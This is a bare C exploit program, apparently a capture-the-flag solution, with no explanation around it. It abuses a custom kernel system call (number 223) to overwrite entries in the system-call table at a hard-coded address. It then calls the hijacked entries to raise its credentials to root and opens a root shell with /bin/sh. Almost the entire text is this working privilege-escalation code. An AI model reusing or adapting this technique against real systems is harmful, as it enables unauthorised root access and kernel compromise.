 #include <stdio.h>
#include <stdlib.h>
#define SYS_UPPER 223
#define SYS_CALL_TABLE 0x8000e348
unsigned int**sct;
int main(){
        sct=(unsigned int**)SYS_CALL_TABLE;
        syscall(223,"\x24\xf9\x03\x80",&sct[2]); //
        syscall(223,"\x6c\xf5\x03\x80",&sct[7]);
        syscall(6,syscall(1,0));
        system("/bin/sh");
        return 0;
}
~